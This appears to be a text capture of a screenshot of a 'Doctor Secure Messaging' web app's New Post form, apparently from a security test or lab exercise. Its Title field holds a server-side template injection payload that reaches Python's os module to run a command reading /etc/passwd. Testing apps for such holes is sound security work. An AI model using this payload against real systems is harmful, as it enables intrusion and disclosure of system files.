 Doctor Secure Messaging Home New Message Account Logout
New Post
Title
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('cat /etc/passwd').read() }}
Content
test
Post